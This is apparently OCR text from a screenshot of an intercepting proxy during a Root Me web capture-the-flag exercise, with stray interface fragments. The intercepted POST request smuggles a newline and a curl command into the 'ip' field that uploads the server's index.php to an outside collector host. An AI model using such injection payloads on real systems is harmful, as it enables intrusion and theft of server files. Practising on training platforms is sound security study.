 Root Me
127.0.0.1 Submit Query
HTTP Message
POST http://challenge01.root-me.org/web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Origin: https://challenge01.root-me.org
Connection: keep-alive
ip=localhost%0Acurl -X POST -F file=@index.php
https://enb393uk8n8ckk.m.pipedream.net?id=abcd
Step Continue Drop
Out
On
0
0
1
2
0